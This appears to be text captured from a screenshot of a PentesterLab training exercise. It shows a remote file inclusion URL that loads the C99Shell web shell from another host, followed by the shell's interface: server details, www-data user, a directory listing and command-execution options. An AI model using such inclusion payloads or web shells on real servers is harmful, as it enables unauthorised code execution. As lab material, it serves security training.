 vulnerable/fileincl/example1.php?page=http://192.168.1.111/c99.txt
搜索
最常访问 百度
PentesterLab.com Home
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.2.16 (Debian). PHP/5.3.3-7+squeeze15
uname -a: Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/fileincl/ drwxr-xr-x
Free 497.33 MB of 505.11 MB (98.46%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
GaRDeNFoX
Listing directory (3 files and 0 directories):
Name Size Modify Owner/Group Perms Action
. LINK 17.06.2013 09:29:29 www-data/www-data drwxr-xr-x
.. LINK 17.06.2013 09:29:30 www-data/www-data drwxr-xr-x
example1.php 147 B 22.03.2013 07:32:51 www-data/www-data -rw-r--r--
example2.php 250 B 22.03.2013 07:32:51 www-data/www-data -rw-r--r--
intro.php 16 B 22.03.2013 07:32:51 www-data/www-data -rw-r--r--
With selected: Confirm
:: Command execute ::